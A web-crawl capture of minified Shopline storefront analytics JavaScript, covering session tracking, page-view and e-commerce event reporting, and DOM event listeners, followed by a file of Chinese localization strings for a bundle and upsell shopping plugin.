0:i.pageDurationAsyncLoopInterval}),(s=window.SL_Report)!=null&&s.skipSelfInit||this.init()}setMode(o){o==="debug"?this.setDebugMode(!0):this.setDebugMode(!1)}getBaseParams(o){return de(this,null,function*(){let{timezoneOffset:s=0,handleBaseParams:u,disableIframeId:l,timeOffset:f=0}=this.getOptions(),{ignoreSession:d=!1,ignoreSessionRn:h=!1,session:y}=o||{},v={version:At,iframe_id:1,http_cookie:je.getHttpCookie(),url_path:je.getUrlPath(),language:je.getLanguage(),is_mobile:je.getIsMobile(),merchant_id:je.getMerchantId(),user_id:je.getUserId(),http_search:je.getHttpSearch(),title:je.getTitle(),store_id:je.getStoreId(),website:je.getWebsite(),loading_time:je.getPerformance().load,event_created_at_ms:+new Date,screen_width:je.getScreenWidth(),screen_height:je.getScreenHeight()};if(!d){let g=y!=null&&y.sid?y:je.getSessionId(wv,s,f),P=h?void 0:je.upsetSessionRn(g);v.session_id=g.sid,v.session_create_time=g.createAt,v.session_rn=P,v.last_session_id=g.last_session_id,v.session_create_type=g.session_create_type}return l&&delete v.iframe_id,u&&typeof u=="function"&&(yield u(v)),v})}setDefaultEventId(o){let{event_name:i="",event_id:s,action_type:u}=o;if(Iv.includes(i)){let l=kn,f=s||"",d=/^([a-zA-Z]+)(.*)$/.exec(f);if(f)if(d){let[,h,y]=d;h&&y&&(f=`${Ng(h)}${ec(y)}`)}else f=`${i}${ec(f)}`;else f=`${i}_${Date.now()}_${dt().replace(/-/g,"")}`;return Sv.includes(i)&&(l=u||l),J(L({},o),{action_type:l,event_id:f})}return o}collect(s){return de(this,arguments,function*(o,i={}){var l,f,d;let u={};try{if(mv())return this.shopperAppReport(o);if(!this.validateParams(L(L({act:Xn},o),i==null?void 0:i.actFields)))return Promise.resolve();let{beforeSend:y,addStatInfoToMoreinfo:v}=this.getOptions(),g=String(o.action_type||"")===_v.heartbeat,P=yield this.getBaseParams({ignoreSession:i.ignoreSession,ignoreSessionRn:g});return u=L(L({page_alias:(f=(l=window.Shopline)==null?void 0:l.uri)==null?void 0:f.alias},P),this.setDefaultEventId(o)),y&&typeof y=="function"&&(u=yield y(u)),v&&typeof v=="function"&&(u=v(u,(d=i==null?void 0:i.actFields)==null?void 0:d.act)),i.ignoreLanding=g,yield this.reportV2(u,L({reportNow:this.pageDurationAndLeaveTracker.isPageLeave},i))}catch(h){throw Cr(`[CollectError] sessionId: ${je.getSessionId().sid}. event_name: ${u.event_name}. event_id: ${u.event_id}. event_created_at_ms: ${u.event_created_at_ms}. pid: ${u.pid}`,Ja(h)),h}})}_pluginReport(o,i){return de(this,null,function*(){return this.validateParams(J(L({},o),{act:Ra}))?Object.entries(kv).every(([l,f])=>{let d=o[l];return f(d)})?dp(r.prototype,this,"_pluginReport").call(this,o,i):(console.error("plugin report params is invalid",o),Promise.resolve()):Promise.resolve()})}shopperAppReport(o){var f,d;let l=o||{},{event_name:i,moreinfo:s}=l,u=zr(l,["event_name","moreinfo"]);return i&&Tv.includes(i)&&((d=(f=window.shoplineAppBridge)==null?void 0:f.shopper2)==null||d.call(f,"logStatEvent",{eventName:i,eventMap:JSON.stringify({moreinfo:L(L({},s),u)})})),Promise.resolve()}report(){return de(this,null,function*(){return Promise.resolve()})}init(){var l,f;if(typeof window=="undefined"||(window.SL_Report=window.SL_Report||{},(l=window.SL_Report)!=null&&l.init))return;window.SL_Report.init=!0;let o=d=>{let[h,...y]=Array.from(d),v=this[h];typeof v=="function"&&v.apply(this,y)},i="setOptions";try{rk(window.SL_Report.queue||[],i).forEach(o),(f=window.SL_Report.queue)==null||f.forEach(d=>d[0]!==i&&o(d)),window.SL_Report.queue=[]}catch(d){console.error(d)}uv(()=>{this.pageView(),tk.forEach(d=>{setTimeout(()=>{this.pageView({eventName:`PageView_${d}`})},d)})});let s=(0,Lv.default)(()=>this.recordScrollTop(),100);cv(s),lv(d=>{var h,y;return((y=(h=d==null?void 0:d.target)==null?void 0:h.activeElement)==null?void 0:y.tagName)==="A"?!1:this.pageLeave()}),dv(()=>this.pageLeave()),pv({visible:()=>{this.pageDurationAndLeaveTracker.startNewPeriod()},hidden:()=>{this.pageDurationAndLeaveTracker.reportOnHide()}});let u=d=>{if(this.destUrlLock)return;let h=fv(d);for(let y=h.length-1;y>=0;y--){let v=h[y];if(v&&v.nodeType===1&&v.nodeName.toLowerCase()==="a"&&/^https?:\/\//.test(v.href)){this.pageLeave({params:{page_dest_url:v.href}});break}}};document.addEventListener("click",u)}pageView(){return de(this,arguments,function*({params:o,session:i,eventName:s}={}){return this.pageDurationAndLeaveTracker.startNewPeriod(),je.getWebVitals(),this.beginSessionId=(i==null?void 0:i.sid)||je.getRawSessionId(),this.collect(L({event_name:s||"PageView"},o),{session:i})})}getPageLeaveParams(o){let i=this.getMaxHeightParams();return L(L(L({},i),o),je.webVitals)}pageLeave(){return de(this,arguments,function*({params:o}={}){let i={end_session:je.getRawSessionId()},s=this.pageDurationAndLeaveTracker.reportOnLeave(i,this.getPageLeaveParams(o));return this.destroy(),s})}heartbeat(s){return de(this,arguments,function*(o,i=bv){let u=window.setInterval(()=>{this.collect(L({event_name:"HeartBeat"},o)),this.heartbeatIds.push(u)},i)})}expose(o){return de(this,null,function*(){this.exposeInstance||(this.exposeInstance=new Ev(this.collect.bind(this),{asyncLoopInterval:this.getOptions().exposeAsyncLoopInterval})),this.exposeInstance.track(o)})}onPageChange(o,i){return de(this,null,function*(){return this.destUrlLock=!0,setTimeout(()=>{this.destUrlLock=!1},100),Promise.all([this.pageLeave({params:o}),this.pageView({params:i})])})}recordScrollTop(){let{scrollTop:o}=document.documentElement;o>this.maxScrollTop&&(this.maxScrollTop=o)}getMaxHeightParams(){let o=document.documentElement||document.body,i=o?((this.maxScrollTop+o.clientHeight)/(o==null?void 0:o.scrollHeight)*100).toFixed(2):0;return{max_height:this.maxScrollTop,max_height_pc:i}}destroy(){var o;this.maxScrollTop=0,this.beginSessionId="",this.heartbeatIds.forEach(i=>clearInterval(i)),this.heartbeatIds=[],(o=window.SL_Report)!=null&&o.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),window.SL_Report.exposeObserver=void 0)}};function rk(r,n){return r==null?void 0:r.filter(o=>o[0]===n)}var Ov=xc;var Ac=Ov;var Za=ln(Mv()),jv=ln(Dv()),qv=ln(Nv());function Vv(r){let n=window.__ENV__||{};return r?n[r]:n}var io;function Fv(r){var n,o,i;try{if(!r)return;Za.default.extend(qv.default),Za.default.extend(jv.default);let{APP_ENV:s}=Vv(),u=window.Shopline||{},l=window.SL_Report.storeInfo||{},f=s!=="develop"?"product":"";s==="preview"&&(f=s),u.designMode&&(f="");let d=u.designMode?!1:s==="staging"||s==="develop",h=u.serverEventId||void 0,y=(n=window.Shopline.uri)==null?void 0:n.alias;r.setOptions({env:f,timezoneOffset:l.timezoneOffset||0,disableIframeId:!0,beforeSend:v=>de(this,null,function*(){var P;!io&&window.__DF__&&(io=yield window.__DF__.getDeviceInfo());let g=L({is_hit_sla_gray:window.SL_Report.isHitSlaGray,theme_id:u.themeId,store_region:l.marketStorageRegion,store_timezone:l.timezone,user_timezone:Za.default.tz.guess(),theme_name:u.themeName,theme_version:u.themeVersion,is_admin:ct.get("r_b_ined")||"0",device_token:io?io.token:void 0,ua_info:io?io.deviceInfo:void 0,pid:h,update_mode:((P=u.updateMode)==null?void 0:P.toString())||"",page_alias:y},v);return(!Object.prototype.hasOwnProperty.call(v,"iframe_id")||Number(v.iframe_id)===1)&&(g.iframe_id=ct.get("n_u")||ct.get("sl_iframe_id")),g})}),r.setDebugMode(d),r.use("url",(v,g)=>{let P=[].concat(g),b=`${v}${v.indexOf("?")===-1?"?":"&"}_pid=${h}`,V=-999,R=P.reduce((ee,{source:re})=>{let ce=ee,{act:Q,eventid:fe,event_id:le}=re,se=fe||le||V;return ce[Q]=ce[Q]?[...ce[Q],se]:[se],ce},{}),j=Object.keys(R).reduce((ee,re)=>{var ce;return`${ee}:${re}_${(ce=R[re])==null?void 0:ce.join(",")}`},"").slice(1),Z=`${b}&_act=${j}`;return Z.indexOf("n.gif")!==-1?Z.replace("/eclytics/n.gif","/eclytics/i"):Z.indexOf("o.gif")!==-1?Z.replace("/eclytics/o.gif","/eclytics/c"):Z}),r.init()}catch(s){(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("HdReport:: Init Error",{error:s})}}function Hv(){let r=new Ac;return Fv(r),{_hdTrack:r,pluginReport(n,o){return r._pluginReport(n,o)}}}function nk(){let r=[];return{tapPromise(n){r.push(n)},callPromise(n){return Promise.all(r.map(o=>o(n))).then(()=>{},o=>{console.error("Analytics: withProductList maybe failed with:",o)})}}}function ok(){let r=!1,n=[],o=[];return{tapPromise(i){r?i(n):o.push(i)},callPromise(i){return r?Promise.resolve():(r=!0,n=i,Promise.all(o.map(s=>s(i))).then(()=>{},s=>{console.error("Analytics: bootstrap maybe failed with:",s)}))}}}function Uv(){return{hooks:{withProductList:nk(),bootstrap:ok()}}}function Bv(){let r,n,o=new Promise(u=>{r?u(r):n=u});return{activatePlug:u=>{typeof n=="function"?n(u):r=u},plug:()=>({productAddToCart(u){return Promise.resolve(o).then(l=>l==null?void 0:l.productAddToCart(u))},leadSubmit(u){return Promise.resolve(o).then(l=>l==null?void 0:l.leadSubmit(u))}})}}function $v(r){return Tn({url:"/leproxy/api/product/detail/batch/query",query:{productIdStr:r,filterVisible:!1}}).then(n=>{var o;return n.code!=="SUCCESS"?[]:((o=n==null?void 0:n.data)==null?void 0:o.productQueryResponseList)||[]})}function Wv(r){return Tn({url:"/leproxy/api/product/base-info/product/query/batch",query:{skuIdList:r}}).then(n=>{var o;return n.code!=="SUCCESS"?[]:((o=n==null?void 0:n.data)==null?void 0:o.productInfoList)||[]})}function zv(r){let n={},o={has(s){return o.get(s)!=null},get(s){return n[s]?n[s]:typeof r=="function"?r(s):void 0},set(s){n[s.spu.spuId]=s},getVariantWithSku(s){let u=Object.keys(n);for(let l=0;l<u.length;++l){let f=n[u[l]]||{},d=(f.skuList||[]).find(h=>h.skuId===s);if(d)return{spu:f.spu,sku:d}}},getVariant(s,u){let l=o.get(s);if(!l)return;let f=(l.skuList||[]).find(d=>d.skuId===u);if(f)return{spu:l.spu,sku:f}},fetchWithSku(s){return de(this,null,function*(){if(!s.length)return Promise.resolve();let u=new Set(s),l=Object.keys(n);for(let v=0;v<l.length&&!(u.size<=0);++v)((n[l[v]]||{}).skuList||[]).forEach(P=>{u.has(P.skuId)&&u.delete(P.skuId)});let f=Array.from(u),d=[];for(let v=0;v<f.length;v+=50)d.push(f.slice(v,v+50));let h=yield Promise.all(d.map(v=>Wv(v))).catch(()=>[]),y=new Set;return h.forEach(v=>{v.forEach(({productId:g=""})=>{y.add(g)})}),o.fetchWithSpu(Array.from(y),{noCache:!0})})},fetchWithSpu(s,u={}){let l=new Set;s.forEach(h=>{h&&(u.noCache||!o.has(h))&&l.add(h)});let f=Array.from(l),d=[];for(let h=0;h<f.length;h+=5)d.push(f.slice(h,h+5));return f.length>0?Promise.all(d.map(h=>$v(h).then(y=>{y.forEach(({spu:v,sku:g})=>{var b,V,R,j,Z;let P=(g==null?void 0:g.skuAttributeMap)||{};o.set({spu:{spuId:(v==null?void 0:v.spuSeq)||"",title:(v==null?void 0:v.title)||"",collectionId:((V=(b=v==null?void 0:v.sortationList)==null?void 0:b[0])==null?void 0:V.sortationId)||"",collectionName:((j=(R=v==null?void 0:v.sortationList)==null?void 0:R[0])==null?void 0:j.sortationName)||"",categoryName:(v==null?void 0:v.customCategoryName)||"",customCategory:(v==null?void 0:v.customCategoryName)||""},skuList:(Z=(g==null?void 0:g.skuList)||[])==null?void 0:Z.map(ee=>{var ce;let re=(ee==null?void 0:ee.skuAttributeIds)||[];return{skuId:ee.skuSeq||"",skuItemNo:ee.itemNo||"",skuPrice:ee.price||"",skuVariant:((ce=re==null?void 0:re.map(Q=>{var fe,le,se;return(se=(le=(fe=P==null?void 0:P[(Q==null?void 0:Q.id)||""])==null?void 0:fe.skuAttributeValueMap)==null?void 0:le[(Q==null?void 0:Q.valueId)||""])==null?void 0:se.defaultValue}))==null?void 0:ce.toString())||""}})})})}))).then(()=>{},()=>{}):Promise.resolve()}};return o}function Gv(r){let n=document.createElement("div");return n.innerHTML=r,n.textContent||n.innerText}var ik={orderAddCustomerInfo:r=>J(L({},r),{payload:J(L({},r.payload),{receiver_phone:wr(r.payload.receiver_phone,r.payload.country)})}),orderAddPaymentInfo:r=>J(L({},r),{payload:J(L({},r.payload),{userInfo:r.payload.userInfo&&J(L({},r.payload.userInfo),{phone:wr(r.payload.userInfo.phone,r.payload.userInfo.country)})})}),orderComplete:r=>J(L({},r),{payload:J(L({},r.payload),{userInfo:r.payload.userInfo&&J(L({},r.payload.userInfo),{phone:wr(r.payload.userInfo.phone,r.payload.userInfo.country)})})})};function Kv(r){let n=ik[r.name];return n?n(r):r}var Yv,ak=ir((Yv=window.Shopline)==null?void 0:Yv.uri.alias);function Jv(r){document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r);function n(){try{document.readyState!=="loading"&&setTimeout(r,0),document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n)}catch(o){ak.log({level:"info",message:"onDCL Error",owner:"onDCL",error:o})}}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",n),document.addEventListener("readystatechange",n)):setTimeout(r,0)}function Qv(r,n,o){let i={};typeof n=="function"?o=i:i=n;let s=document.head||document.getElementsByTagName("head")[0],u=document.createElement("script");u.type=i.type||"text/javascript",u.async=i.async==null?!0:!!i.async,u.src=r,i.attrs&&sk(u,i.attrs),("onload"in u?Xv:uk)(u,o),u.onload||Xv(u,o),s.appendChild(u)}function sk(r,n){Object.keys(n).forEach(o=>r.setAttribute(o,n[o]||""))}function Xv(r,n){r.onload=function(){this.onerror=this.onload=null,n==null||n(null,r)},r.onerror=function(){this.onerror=this.onload=null,n==null||n(new Error("Failed to load "+this.src),r)}}function uk(r,n){r.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,n==null||n(null,r))}}function Zv(r){return{loadAsset(n,o={}){let i=0;return new Promise((s,u)=>{function l(){i++<3?Qv(n,o,f=>{f?(r.error("failed to load assets",{src:n,opts:o,error:f}),l()):s()}):u(new Error("load asset too many times"))}l()})}}}var ey="https://cdn.myshopline.com/sl/sdk/sl-jssdk/latest/index.mini.js";function ty(r){var s,u,l,f,d,h;let n=[],o=[],i=[];if((s=r._seedPageObject.cart)!=null&&s.items){let y=Ut();(u=r._seedPageObject.cart)==null||u.items.forEach(v=>{let g=Bo(v.product);g.spu.collectionName=y.collectionName,g.spu.collectionId=y.collectionId,i.push(g)})}if(r._seedPageObject.product&&i.push(Bo(r._seedPageObject.product)),(l=r._seedPageObject.search)!=null&&l.results){let y=Ut();(f=r._seedPageObject.search)==null||f.results.forEach(v=>{let g=Bo(v);g.spu.collectionName=y.collectionName,g.spu.collectionId=y.collectionId,i.push(g)})}if((d=r._seedPageObject.collection)!=null&&d.products){let y=Ut();(h=r._seedPageObject.collection)==null||h.products.forEach(v=>{let g=Bo(v);g.spu.collectionName=y.collectionName,g.spu.collectionId=y.collectionId,i.push(g)})}if(i.forEach(y=>{y&&(r.meta.productSource.set(y),(y.skuList||[]).forEach(v=>{o.push({spuId:y.spu.spuId,skuId:v.skuId})}))}),n.push(r.meta.productSource.fetchWithSpu(o.map(y=>y.spuId))),r.hooks.withProductList.tapPromise(y=>de(this,null,function*(){yield r.meta.productSource.fetchWithSpu(y.map(v=>v.spuId))})),Do()){let y=Zv(r.logger);r.assets.shopperApp={src:ey},n.push(y.loadAsset(r.assets.shopperApp.src))}r.dataLayer.push(["callback",()=>new Promise(y=>{Promise.all(n).finally(()=>{y()}),setTimeout(()=>{y()},3e3)})])}function ry(r){var y;let n=r.ctx.logger.pipeOwner("SLA"),o=Bv(),i=fp(),s=Uv(),u={},l=new $n({logger:n}),f=Hv();function d(v,g,P){return P[v]||(P[v]=new Set),P[v].add(g),()=>{P[v].delete(g)}}let h=Object.assign({version:At,track(v){var g;if(v)try{let P=Kv(v),{payload:b,name:V}=P;if(b){let R=bf({eventId:b.eventId,name:V});b.eventTime=R.eventTime,b.eventId=R.eventId}h.dataLayer.push(["event",P]),n.debug(`tracking ${P.name}`,{event:P});try{(g=u[P.name])==null||g.forEach(R=>{R(P)})}catch(R){h.logger.error("bootstrapAnalytics::subscriptionCacheError",{error:R})}}catch(P){h.logger.error("bootstrapAnalytics::trackError",{error:P})}},dispatch:r.ctx.crossEventTrigger.dispatch.bind(r.ctx.crossEventTrigger),_subscribe(v,g){return d(v,g,u)},subscribe(v,g){let P=`${Un}-${v}`;return l.subscribe(P,g)},subscribeV2:r.ctx.standardEventBus.subscribe.bind(r.ctx.standardEventBus),eventBus:l,logger:{debug(v,g){h.dataLayer.push(["log",Object.assign({level:"debug",message:v},g)])},info(v,g){h.dataLayer.push(["log",Object.assign({level:"info",message:v},g)])},error(v,g){h.dataLayer.push(["log",Object.assign({level:"error",message:v},g)])}},meta:{getCurrency(){return window.Shopline.currency},convertPrice:qu,formatPrice:qu,productSource:zv(),unescapeHtmlStr:Gv},assets:{},bootstrap(){Jv(()=>{h.bootstrap=()=>{},ty(h),r.onBootstrap()})}},i,o,s,f,(y=window.SL_Report)==null?void 0:y.meta);return h}var ny=(r,n)=>{r.observers.Lead({trigger:n.crossEventTrigger}).observe(),r.observers.AddCustomerInfo({trigger:n.crossEventTrigger}).observe(),r.observers.AddShippingInfo({trigger:n.crossEventTrigger}).observe(),r.observers.AddPaymentInfo({trigger:n.crossEventTrigger}).observe(),r.observers.Purchase({trigger:n.crossEventTrigger}).observe(),r.observers.InitiateCheckout({trigger:n.crossEventTrigger}).observe()};var oy=(r,n)=>{let o=zf(n);r.observers.Lead({trigger:o}).observe(),Ke().fulfilled("/api/sc/mc/shop/online/send",i=>{let u=JSON.parse(i.body).content.match(/^ProductUrl：(.*)/m);if(u==null)return;let l=u[1],f=new URL(l),d=f.pathname.match(/.*\/(.*)?/);if(d==null)return;let h=n.getVariant(d[1]||"",f.searchParams.get("sku")||"");h&&o.dispatch(ga,[{spu_id:h.spu.spuId,sku_id:h.sku.skuId,SKU:h.sku.skuItemNo,price:h.sku.skuPrice,product_name:h.spu.title,category:h.spu.categoryName,custom_category:h.spu.customCategory,variant:h.sku.skuVariant}])})};var Lr={ElementClick:"DOM::Element::Click",ElementChange:"DOM::Element::Change",ElementSumbit:"DOM::Element::Submit",ElementInput:"DOM::Element::Input"};var iy=(r,n)=>{let o=i=>{let s=i.target;return{element:{id:(s==null?void 0:s.id)||"",name:(s==null?void 0:s.name)||"",tag_name:(s==null?void 0:s.tagName)||"",type:(s==null?void 0:s.type)||"",value:(s==null?void 0:s.value)||"",href:(s==null?void 0:s.href)||""}}};return{observe:()=>{r.trigger.on(Lr.ElementChange,i=>{r.tracker.track(Vo.Change,o(i))}),r.trigger.on(Lr.ElementClick,i=>{r.tracker.track(Vo.Click,o(i))}),r.trigger.on(Lr.ElementInput,i=>{r.tracker.track(Vo.Input,o(i))}),r.trigger.on(Lr.ElementSumbit,i=>{r.tracker.track(Vo.Submit,o(i))})}}},ay=lt("PixelDomEvent");function sy(r){var s;if(!((s=r.shopline.analytics)!=null&&s.enabled))return;let n=_u(r),o=ay(r);iy({tracker:n,trigger:o},r).observe(),r.document.addEventListener("change",u=>{o.dispatch(Lr.ElementChange,u)},{capture:!0,passive:!0}),r.document.addEventListener("click",u=>{o.dispatch(Lr.ElementClick,u)},{capture:!0,passive:!0}),r.document.addEventListener("input",u=>{o.dispatch(Lr.ElementInput,u)},{capture:!0,passive:!0}),r.document.addEventListener("submit",u=>{o.dispatch(Lr.ElementSumbit,u)},{capture:!0,passive:!0})}var uy=(r,n)=>{var i;let o=Cf(n);r.observers.HomePageView({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Pr.Home&&o.dispatch(ca)};var cy=(r,n)=>{r.observers.PageView({trigger:Up(n)}).observe()};var ly=(r,n)=>{let o=Rf(n);r.observers.RemoveFromCart({trigger:o}).observe();let i=ar().routes;[i.cart_change_url,i.cart_update_url].forEach(s=>{Ke().fulfilled(s,(u,l)=>{var g;let f=u.body,d=l.json;if(!f||!d)return;let h=parseInt((g=cr("quantity",f))!=null?g:""),y=cr("id",f);if(!y)return;let v=Pn(y);h===0?o.dispatch(ua,[v],void 0):o.dispatch(sa,[v],d.items)})})};var dy=(r,n)=>{var i;let o=Of(n);r.observers.ViewCart({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Pr.Cart&&o.dispatch(ma)};var Vc="variant-radios";function my(){let r=Df(Xt());zn().ViewItem({trigger:r}).observe();let n=We();(n===4||n===5)&&r.dispatch(pa),ut(Vc,"change",o=>{py(o.target,Vc,r)}),ut("variant-selects","change",o=>{py(o.target,"variant-selects",r)})}function py(r,n,o){let i=r==null?void 0:r.closest(n);if(!i)return;let s=n===Vc?Array.from(i.querySelectorAll("fieldset")).map(f=>{var d;return(d=Array.from(f.querySelectorAll("input")).find(h=>h.checked))==null?void 0:d.value}).filter(Boolean):Array.from(i.querySelectorAll("select")).map(f=>f.value),u=ck(i);if(!u||!u.length)return;let l=r==null?void 0:r.closest(".quick-add-modal__content-info");if(l){let{id:f}=l;f&&f.split("-").pop()&&fy(u,s,o)}else fy(u,s,o)}function fy(r,n,o){return de(this,null,function*(){if(!Array.isArray(n)||n.find(s=>s==null))return;let i=r.find(s=>{let u=s.options||[];if(u.length!==n.length)return!1;for(let l=0;l<u.length;++l)if(u[l]!==n[l])return!1;return!0});i&&o.dispatch(fa,i.id)})}function ck(r){let n=r.closest(".product__info-container");if(!n)return;let o=n.querySelector('.variant-data[type="application/json"]');if(!o||!o.textContent)return;let i=[];try{i=JSON.parse(o.textContent)}catch(s){}return i}var gy=(r,n)=>{var i,s;let o=Vf(n);if(r.observers.ViewProductList({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Pr.Products){let l=(((s=n.getPageState().collection)==null?void 0:s.products)||[]).map(f=>{var h;let d=f.selected_or_first_available_variant||((h=f.variants)==null?void 0:h[0]);return d?n.getVariant(f.id,d.id):null}).filter(f=>f!=null);o.dispatch(la,l)}};var hy=(r,n)=>{var i,s;let o=qf(n);if(r.observers.ViewSearchResults({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Pr.ProductsSearch){let l=(((s=n.getPageState().search)==null?void 0:s.results)||[]).map(f=>{var h;let d=f.selected_or_first_available_variant||((h=f.variants)==null?void 0:h[0]);return d?n.getVariant(f.id,d.id):null}).filter(f=>f!=null);o.dispatch(da,l)}};function vy(){let r=Xt(),o=[{observers:zn()},r],i=(s,...u)=>{try{s(...u)}catch(l){r.logger.error(`${s.name} failed`,{error:l})}};[cy,uy,ly,hy,my,gy,dy,oy,ny].forEach(s=>i(s,...o)),i(sy,r)}function yy(){var n;window.Shopline||(window.Shopline={});let r=ry({ctx:Xt(),onBootstrap:()=>{em(),Tm(),vy()}});window.Shopline.Analytics=r,window.Shopline.Analytics.bootstrap(),(n=window.SL_Report.trackQueue)==null||n.forEach(o=>{var u;let[i,...s]=o;if(i==="_hdTrack"){let[l,...f]=s,d=(u=window.Shopline.Analytics)==null?void 0:u._hdTrack,h=d==null?void 0:d[l];h&&typeof h=="function"&&h.apply(d,f)}else{let l=r[i];l&&typeof l=="function"&&l(...s)}})}yy();

if(__exports != exports)module.exports = exports;return module.exports}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/bundle/2026010509433333/js/default-chunk-9ea1db8c.js
body_size: 873
content:
const e={"BIZ.CART_ADDONS_PRODUCT_INVALID":"\u6D3B\u52A8\u53D1\u751F\u53D8\u5316\uFF0C\u8BF7\u91CD\u65B0\u9009\u62E9\u52A0\u8D2D\u54C1","BIZ.CART_ADDONS_PRODUCT_OVER_LIMIT":"\u52A0\u8D2D\u54C1\u6570\u91CF\u5DF2\u7ECF\u8FBE\u5230\u6D3B\u52A8\u4E0A\u9650","BIZ.INVALID_UPSELL_PRODUCT_ACTIVITY":"\u6D3B\u52A8\u6216\u5546\u54C1\u5931\u6548","benefit.offPercent":"\u51CF{{offPercent}}%","btn.select":"\u9009\u62E9","bundle.addOn.limit_toast":"\u52A0\u8D2D\u54C1\u6700\u5927\u9650\u8D2D\u4EF6\u6570\u4E3A{{limitNum}}","bundle.addOn.tag":"\u52A0\u8D2D\u54C1","bundle.addToCart":"\u6DFB\u52A0\u5230\u8D2D\u7269\u8F66","bundle.addToCartFailed":"\u62B1\u6B49\uFF01\u52A0\u5165\u8D2D\u7269\u8F66\u5931\u8D25\uFF0C\u8BF7\u91CD\u8BD5\uFF01","bundle.buyItNow":"\u7ACB\u5373\u8D2D\u4E70","bundle.buyNow":"\u4E00\u8D77\u8D2D\u4E70","bundle.buyNowFailed":"\u62B1\u6B49\uFF01\u63D0\u4EA4\u5931\u8D25\uFF0C\u8BF7\u91CD\u8BD5\uFF01","bundle.purchaseLimit":"\u8D2D\u4E70\u9650\u5236","bundle.save":"\u8282\u7701","bundle.savings":"\u8282\u7701","bundle.select.tip":"\u9009\u62E9\u4E00\u8D77\u8D2D\u4E70\u7684\u5546\u54C1","bundle.select_product_all_options_toast":"\u8BF7\u9009\u62E9\u8BE5\u5546\u54C1\u7684\u5168\u90E8\u5C5E\u6027","bundle.selected.addToCart":"\u6DFB\u52A0{{num}}\u4EF6\u5230\u8D2D\u7269\u8F66","bundle.sku.unavailable.tip":"\u8BE5\u4EA7\u54C1\u5DF2\u5931\u6548\uFF0C\u8BF7\u91CD\u65B0\u9009\u62E9","bundle.tab.default":"\u7EC4\u5408","bundle.tab.other":"\u7EC4\u5408{{index}}","bundle.total":"\u5408\u8BA1","cartAddOns.product.add":"\u6DFB\u52A0","common.added_to_cart":"\u5DF2\u6DFB\u52A0\u81F3\u8D2D\u7269\u8F66","common.checkout":"\u7ED3\u8D26","common.save":"\u4F18\u60E0{{reducePrice}}","giftBox.btn.edit":"\u7F16\u8F91","giftBox.delete.dialog.cancel":"\u53D6\u6D88","giftBox.delete.dialog.confirm":"\u786E\u8BA4","giftBox.delete.dialog.content":"\u786E\u8BA4\u5220\u9664\u793C\u54C1\u76D2\u5546\u54C1\uFF1F","giftBox.products.quantity":"{{total}} \u9879","product.quantity":"\u6570\u91CF","product.quantityLimit.tip":"\u60A8\u9009\u62E9\u7684\u6570\u91CF\u5DF2\u8FBE\u4E0A\u9650","product.stockNotEnough.tip":"\u5E93\u5B58\u4E0D\u8DB3","upsell.popup.benefitType.1":"\u7ACB\u51CF{{amount}}","upsell.popup.benefitType.2":"{{discount}}\uFF05\u6298\u6263","upsell.popup.benefitType.3":"\u514D\u8FD0\u8D39","upsell.popup.code.copied":"\u6298\u6263\u7801\u5DF2\u6210\u529F\u590D\u5236","upsell.popup.code.expire.label":"\u60A8\u7684\u6298\u6263\u7801\u5C06\u4FDD\u7559","upsell.popup.expired.btn":"\u6D3B\u52A8\u5DF2\u8FC7\u671F","upsell.popup.expired.title":"\u7CDF\u7CD5\uFF0C\u6D3B\u52A8\u5DF2\u8FC7\u671F","upsell.popup.scopeTip":"\u5728\u60A8\u7684\u4EFB\u4F55\u8BA2\u5355\u4E0A","upsell.popup.shop":"\u8D2D\u7269"};export{e as default};
